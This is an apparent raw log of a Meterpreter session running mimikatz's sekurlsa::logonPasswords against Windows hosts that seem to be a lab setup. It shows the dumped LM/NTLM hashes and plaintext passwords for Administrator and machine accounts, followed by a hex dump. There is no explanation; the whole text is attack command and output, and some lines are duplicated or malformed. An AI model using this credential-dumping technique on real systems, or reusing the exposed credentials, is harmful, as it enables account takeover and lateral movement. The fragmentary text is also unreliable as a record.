 meterpreter > mimikatz_command -f sekurlsa::logonPasswords
"0;13174272","Kerberos","Administrator","TEST","lm{ fc5d63d71569f04399b419bc76e2eb34 }, ntlm{ 18edd0cc3227be3bf61ce198835a1d97 }"
zxcASDqw123!!"
"
zxcASDqw123!!"
zxcASDqw123!!"
"0;4192214","NTLM","Administrator","WIN2008","lm{ ae946ec6f4ca785b93371dee1d5ee7e6 }, ntlm{ 31c1794c5aa8547c87a8bcd0324b8337 }"
123qwe!ASD"
"
123qwe!ASD"
123qwe!ASD"
"0;996","Negotiate","WIN2008$","TEST","lm{ 00000000000000000000000000000000 }, ntlm{ c47b1f47431b259861e615472864c698 }"
94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f
49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a
ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1
61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b
56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58